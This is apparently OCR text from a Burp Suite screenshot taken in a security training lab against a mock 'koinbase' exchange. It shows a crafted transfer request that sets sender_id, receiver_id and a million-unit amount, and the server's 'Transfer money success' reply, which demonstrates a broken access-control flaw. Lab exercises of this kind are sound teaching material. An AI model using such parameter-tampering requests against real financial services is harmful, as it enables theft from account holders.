 Send Cancel < > Target: https://koinbase-53c1
Request
Pretty Raw Hex Hackvertor \n
1 POST /api/transaction.php?action=transfer_money HTTP/1.1
2 Host: koinbase-53c1041dd203e.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=301454280a80426a7a71adb7912f808c
4 Content-Length: 41
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://koinbase-53c1041dd203e.cyberjutsu-lab.tech
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/send_money.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 sender_id=19&receiver_id=7&amount=1000000
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 07 May 2023 10:41:11 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":"Transfer money success"
}
Search... 0 matches